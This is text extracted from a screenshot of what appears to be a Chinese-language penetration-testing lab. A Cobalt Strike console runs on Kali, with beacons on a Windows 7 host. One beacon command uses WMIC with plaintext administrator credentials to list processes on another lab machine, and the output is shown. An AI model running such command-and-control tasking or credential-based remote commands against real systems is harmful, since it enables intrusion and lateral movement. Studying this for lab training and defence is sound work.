 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 10:14
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 93ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 62ms Interactive
Event Log X Beacon 192.168.70.34@984 X
[10/18 10:14:16] beacon> shell wmic /node:192.168.70.32 /user:administrator /password:qwe.123 process list brief
[10/18 10:14:16] [*] Tasked beacon to run: wmic /node:192.168.70.32 /user:administrator /password:qwe.123 process list brief
[10/18 10:14:16] [+] host called home, sent: 112 bytes
[10/18 10:14:16] [+] received output:
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
0 System Idle Process 0 0 1 24576
793 System 8 4 90 376832
32 smss.exe 11 224 2 1187840
536 csrss.exe 13 316 9 6045696
80 wininit.exe 13 368 3 5156864
230 csrss.exe 13 376 9 18780160
98 winlogon.exe 13 432 3 6078464
239 services.exe 9 452 6 11268096
897 lsass.exe 9 468 10 14852096
242 lsm.exe 8 476 9 7004160
365 svchost.exe 8 604 10 10616832
266 svchost.exe 8 672 8 8720384
360 svchost.exe 8 720 16 13479936
1023 svchost.exe 8 844 38 37912576
584 svchost.exe 8 904 11 16334848
242 svchost.exe 8 944 7 12333056
432 svchost.exe 8 988 17 17649664
297 svchost.exe 8 320 17 12242944
263 spoolsv.exe 8 1032 12 11505664
46 svchost.exe 8 1080 3 3002368
89 VGAuthService.exe 8 1116 3 9543680
69 vm3dservice.exe 8 1168 4 4354048
273 vmtoolsd.exe 13 1204 12 20627456
41 vm3dservice.exe 13 1212 2 3989504
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:93ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。